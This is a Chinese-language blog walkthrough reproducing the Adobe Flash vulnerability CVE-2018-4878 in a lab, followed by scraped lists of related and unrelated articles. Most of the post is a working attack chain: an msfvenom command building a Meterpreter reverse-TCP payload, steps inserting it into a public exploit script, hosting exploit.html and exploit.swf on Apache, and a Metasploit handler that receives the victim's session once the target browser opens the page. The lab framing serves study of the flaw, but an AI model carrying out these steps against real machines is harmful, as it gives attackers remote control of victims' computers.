Flash 零日漏洞复现(CVE-2018-4878)

项目地址:https://github.com/Sch01ar/CVE-2018-4878.git

影响版本为:Adobe Flash Player <= 28.0.0.137

攻击机器IP:192.168.220.152

目标靶机:192.168.220.151,浏览器为360浏览器

用msfvenom生成一个shellcode

┌─[root@sch01ar]─[~] └──╼ #msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.220.152 lport=6666 -f python>shellcode.txt



获取shellcode.txt的内容

┌─[root@sch01ar]─[~] └──╼ #cat shellcode.txt



把shellcode.txt里的内容替换cve-2018-4878.py中的shellcode内容



运行exp

┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #python cve-2018-4878.py

把exploit.html和exploit.swf移到/var/www/html/下

┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #cp exploit.swf /var/www/html/ ┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #cp exploit.html /var/www/html/

开启apache2服务

┌─[root@sch01ar]─[~/CVE-2018-4878] └──╼ #service apache2 start



开启msf

┌─[✗]─[root@sch01ar]─[~] └──╼ #msfconsole

然后一系列的配置,开启监听

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.220.152 lhost => 192.168.220.152 msf exploit(handler) > set lport 6666 lport => 6666 msf exploit(handler) > exploit -j



用靶机的360浏览器打开地址:http://192.168.220.152/exploit.html



msf会返回一个会话



执行命令

Flash 零日漏洞复现(CVE-2018-4878)的更多相关文章

- [转帖]Chrome用户请尽快更新:谷歌发现两个严重的零日漏洞

Chrome用户请尽快更新:谷歌发现两个严重的零日漏洞 https://news.cnblogs.com/n/647075/ 强烈建议:Chrome 用户请尽快升级浏览器!在谷歌今天发布的紧急补丁程序 ...

- 太恐怖了!黑客正在GPON路由器中利用新的零日漏洞

即使在意识到针对GPONWi-Fi路由器的各种主动网络攻击之后,如果您还没有将其从互联网上带走,那么请小心,因为一个新的僵尸网络已加入GPON组织,该组织正在利用未公开的零日漏洞(零时差攻击). 来自 ...

- Windows 10任务调度器曝出新零日漏洞

新浪科技讯,北京时间 5 月 23 日早间消息,据美国科技媒体 BleepingComputer 报道,在微软每月安全更新周期刚刚过去一周后,漏洞开发者 SandboxEscaper 悄悄发布了 Wi ...

- Flash 0day CVE-2018-4878 漏洞复现

0x01 前言 Adobe公司在当地时间2018年2月1日发布了一条安全公告: https://helpx.adobe.com/security/products/flash-player/aps ...

- CVE-2019-0797漏洞:Windows操作系统中的新零日在攻击中被利用

https://securelist.com/cve-2019-0797-zero-day-vulnerability/89885/ 前言 在2019年2月,卡巴实验室的自动漏洞防护(AEP)系统检测 ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

- Adboe Flash远程代码执行_CVE-2018-4878漏洞复现

Adboe Flash远程代码执行_CVE-2018-4878漏洞复现 一.漏洞描述 该漏洞可针对windows用户发起定向攻击.攻击者可以诱导用户打开包含恶意Flash代码文件的Microsoft ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- Windows CVE-2019-0708 远程桌面代码执行漏洞复现

Windows CVE-2019-0708 远程桌面代码执行漏洞复现 一.漏洞说明 2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP ...

随机推荐

- 1028: [JSOI2007]麻将

1028: [JSOI2007]麻将 Time Limit: 1 Sec Memory Limit: 162 MBSubmit: 2638 Solved: 1168[Submit][Status] ...

- java JSON 序列化类(List<Object> 转String)

import com.alibaba.fastjson.JSONObject; import com.google.common.base.Preconditions; import com.goog ...

- 将本地jar包制作成maven依赖

首先,需要配置maven环境,如果没配置,传送门:http://www.cnblogs.com/hyyq/p/6557683.html 然后,需要一个ben地的jar包,这里以阿里云支付宝sdk为例, ...

- cplusplus.com

1/ http://www.cplusplus.com/reference/map/multimap/find/ 2. C

- Nova中的系统状态分析

系统状态 作者 孔令贤 Nova提供这么几个资源状态的查询. Service Nova中的service有两类,一类是所谓的control service,一类就是compute service.要想 ...

- Java String.split()用法小结(转载)

在java.lang包中有String.split()方法,返回是一个数组 我在应用中用到一些,给大家总结一下,仅供大家参考: 1.如果用“.”作为分隔的话,必须是如下写法,String.split( ...

- 01-THREE.JS 第一个场景

THREE.JS第一个场景 <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> ...

- jquery获取上传进度和取消上传操作

var xhrOnProgress=function(fun) { xhrOnProgress.onprogress = fun; //绑定监听 //使用闭包实现监听绑 return function ...

- New Concept English three (56)

The river which forms the eastern boundary of our farm has always played an important part in our li ...

- hdu 1671 Phone List (Trie树)

简单的字典树应用,在建树的时候判断就行了. 需要注意的语法: 在使用malloc和free来处理动态内存的时候,仅仅是释放了这个对象所占的内存,而不会调用这个对象的析构函数:使用new和delete就 ...